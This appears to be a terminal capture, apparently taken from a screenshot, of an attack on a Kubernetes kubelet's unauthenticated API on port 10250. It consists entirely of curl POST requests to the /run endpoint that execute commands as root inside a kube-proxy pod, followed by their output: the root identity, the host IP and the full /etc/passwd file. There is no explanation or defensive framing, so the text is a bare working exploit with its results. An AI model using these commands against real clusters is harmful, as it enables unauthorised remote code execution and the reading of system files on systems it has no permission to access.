 ➜  ~ curl -XPOST -k "https://172.16.200.71:10250/run/kube-system/kube-proxy-scv7g/kube-proxy" -d "cmd=id"
uid=0(root) gid=0(root) groups=0(root)
➜  ~ curl -XPOST -k "https://172.16.200.71:10250/run/kube-system/kube-proxy-scv7g/kube-proxy" -d "cmd=hostname -i"
172.16.200.71
➜  ~ curl -XPOST -k "https://172.16.200.71:10250/run/kube-system/kube-proxy-scv7g/kube-proxy" -d "cmd=cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin